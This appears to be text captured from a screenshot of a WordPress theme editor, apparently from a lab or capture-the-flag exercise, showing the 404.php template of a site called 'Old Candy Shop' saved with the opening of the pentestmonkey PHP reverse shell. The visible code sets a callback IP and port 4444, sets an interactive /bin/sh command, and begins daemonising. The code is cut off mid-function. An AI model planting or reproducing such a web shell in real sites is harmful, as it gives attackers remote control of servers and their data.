 Old Candy Shop Cart66 6 0 New SEO
Dashboard
All in One SEO
Posts
Media
Pages
Comments
Contact
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins 1
Users
Tools
Settings
Cart66
Collapse menu
WordPress 6.9 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Thirteen: 404 Template (404.php)
Select theme to edit: Tw
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.95.26';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
Documentation: Function Name Look Up